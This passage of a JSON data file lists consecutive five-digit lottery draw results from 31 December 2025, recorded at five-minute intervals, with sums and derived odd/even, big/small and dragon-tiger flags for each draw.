05:48:40","preDrawCode":"6,5,8,0,7","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51276430,"preDrawTime":"2025-12-31 05:43:40","preDrawCode":"1,0,5,4,0","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276429,"preDrawTime":"2025-12-31 05:38:40","preDrawCode":"7,7,5,5,7","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51276428,"preDrawTime":"2025-12-31 05:33:40","preDrawCode":"2,7,5,7,9","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51276427,"preDrawTime":"2025-12-31 05:28:40","preDrawCode":"2,6,2,3,1","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":2,"groupCode":2},{"preDrawIssue":51276426,"preDrawTime":"2025-12-31 05:23:40","preDrawCode":"1,8,7,6,3","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51276425,"preDrawTime":"2025-12-31 05:18:40","preDrawCode":"8,7,6,2,0","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51276424,"preDrawTime":"2025-12-31 05:13:40","preDrawCode":"9,7,5,8,2","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51276423,"preDrawTime":"2025-12-31 05:08:40","preDrawCode":"1,7,5,4,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276422,"preDrawTime":"2025-12-31 05:03:40","preDrawCode":"4,2,9,2,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51276421,"preDrawTime":"2025-12-31 04:58:40","preDrawCode":"1,3,0,7,5","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51276420,"preDrawTime":"2025-12-31 04:53:40","preDrawCode":"7,3,1,2,5","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51276419,"preDrawTime":"2025-12-31 04:48:40","preDrawCode":"1,9,7,5,4","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51276418,"preDrawTime":"2025-12-31 04:43:40","preDrawCode":"5,2,4,1,4","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51276417,"preDrawTime":"2025-12-31 04:38:40","preDrawCode":"7,4,5,9,4","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276416,"preDrawTime":"2025-12-31 04:33:40","preDrawCode":"5,7,3,8,2","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276415,"preDrawTime":"2025-12-31 04:28:40","preDrawCode":"4,2,7,5,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51276414,"preDrawTime":"2025-12-31 04:23:40","preDrawCode":"5,1,5,9,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51276413,"preDrawTime":"2025-12-31 04:18:40","preDrawCode":"8,0,2,5,5","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51276412,"preDrawTime":"2025-12-31 04:13:40","preDrawCode":"2,4,0,5,9","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276411,"preDrawTime":"2025-12-31 04:08:40","preDrawCode":"6,0,7,1,0","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276410,"preDrawTime":"2025-12-31 04:03:40","preDrawCode":"1,3,2,1,6","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51276409,"preDrawTime":"2025-12-31 03:58:40","preDrawCode":"4,9,8,4,3","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276408,"preDrawTime":"2025-12-31 03:53:40","preDrawCode":"8,1,9,9,2","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51276407,"preDrawTime":"2025-12-31 03:48:40","preDrawCode":"3,8,8,0,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51276406,"preDrawTime":"2025-12-31 03:43:40","preDrawCode":"6,8,6,3,6","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51276405,"preDrawTime":"2025-12-31 03:38:40","preDrawCode":"8,9,0,0,6","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51276404,"preDrawTime":"2025-12-31 03:33:40","preDrawCode":"9,2,8,5,4","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51276403,"preDrawTime":"2025-12-31 03:28:40","preDrawCode":"7,4,4,2,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51276402,"preDrawTime":"2025-12-31 03:23:40","preDrawCode":"6,2,7,4,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51276401,"preDrawTime":"2025-12-31 03:18:40","preDrawCode":"7,5,0,1,1","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51276400,"preDrawTime":"2025-12-31 03:13:40","preDrawCode":"3,9,3,5,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51276399,"preDrawTime":"2025-12-31 03:08:40","preDrawCode":"2,5,5,6,8","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51276398,"preDrawTime":"2025-12-31 03:03:40","preDrawCode":"6,1,3,4,4","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51276397,"preDrawTime":"2025-12-31 02:58:40","preDrawCode":"8,2,4,9,5","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51276396,"preDrawTime":"2025-12-31 02:53:40","preDrawCode":"6,4,0,8,6","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51276395,"preDrawTime":"2025-12-31 02:48:40","preDrawCode":"8,5,6,9,5","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276394,"preDrawTime":"2025-12-31 02:43:40","preDrawCode":"1,3,2,7,8","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276393,"preDrawTime":"2025-12-31 02:38:40","preDrawCode":"0,6,6,7,7","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51276392,"preDrawTime":"2025-12-31 02:33:40","preDrawCode":"6,9,0,2,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51276391,"preDrawTime":"2025-12-31 02:28:40","preDrawCode":"0,2,7,0,7","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51276390,"preDrawTime":"2025-12-31 02:23:40","preDrawCode":"9,3,1,1,7","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51276389,"preDrawTime":"2025-12-31 02:18:40","preDrawCode":"8,5,5,0,3","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51276388,"preDrawTime":"2025-12-31 02:13:40","preDrawCode":"0,3,2,6,2","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51276387,"preDrawTime":"2025-12-31 02:08:40","preDrawCode":"6,9,8,3,8","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51276386,"preDrawTime":"2025-12-31 02:03:40","preDrawCode":"9,9,3,4,8","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276385,"preDrawTime":"2025-12-31 01:58:40","preDrawCode":"9,8,7,1,4","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51276384,"preDrawTime":"2025-12-31 01:53:40","preDrawCode":"6,0,7,6,0","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276383,"preDrawTime":"2025-12-31 01:48:40","preDrawCode":"9,1,3,0,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51276382,"preDrawTime":"2025-12-31 01:43:40","preDrawCode":"4,1,8,8,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51276381,"preDrawTime":"2025-12-31 01:38:40","preDrawCode":"4,8,7,8,9","sumNum":36,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51276380,"preDrawTime":"2025-12-31 01:33:40","preDrawCode":"3,2,0,6,0","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51276379,"preDrawTime":"2025-12-31 01:28:40","preDrawCode":"5,7,4,0,8","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51276378,"preDrawTime":"2025-12-31 01:23:40","preDrawCode":"0,0,5,6,6","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51276377,"preDrawTime":"2025-12-31 01:18:40","preDrawCode":"2,0,0,5,5","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51276376,"preDrawTime":"2025-12-31 01:13:40","preDrawCode":"2,8,8,2,3","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51276375,"preDrawTime":"2025-12-31 01:08:40","preDrawCode":"1,4,2,8,9","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51276374,"preDrawTime":"2025-12-31 01:03:40","preDrawCode":"7,1,9,2,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51276373,"preDrawTime":"2025-12-31 00:58:40","preDrawCode":"2,9,8,2,4","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51276372,"preDrawTime":"2025-12-31 00:53:40","preDrawCode":"2,7,6,0,3","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51276371,"preDrawTime":"2025-12-31 